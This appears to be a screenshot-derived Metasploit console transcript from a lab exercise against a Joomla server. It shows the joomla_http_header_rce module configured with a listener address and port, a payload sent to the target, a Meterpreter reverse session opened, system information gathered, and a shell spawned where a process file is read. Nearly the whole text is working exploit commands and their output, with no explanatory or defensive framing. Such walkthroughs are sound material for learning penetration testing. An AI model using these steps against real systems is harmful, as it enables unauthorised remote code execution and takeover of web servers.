 msf exploit(multi/http/joomla_http_header_rce) > set LHOST 192.168.189.128
LHOST => 192.168.189.128
msf exploit(multi/http/joomla_http_header_rce) > set LPORT 4000
LPORT => 4000
msf exploit(multi/http/joomla_http_header_rce) > run
[*] Started reverse TCP handler on 192.168.189.128:4000
[*] 192.168.189.130:80 - Sending payload ...
[*] Sending stage (37775 bytes) to 192.168.189.130
[*] Meterpreter session 1 opened (192.168.189.128:4000 -> 192.168.189.130:33874)
at 2018-07-07 12:13:18 -0500
meterpreter >
meterpreter > sysinfo
Computer : 4b26e6181d2f
OS : Linux 4b26e6181d2f 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:
02:16 UTC 2018 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 33 created.
Channel 0 created.
cat /proc/1
[0] 0:attacker* 1:target- "kali" 12:13 07-Jul-18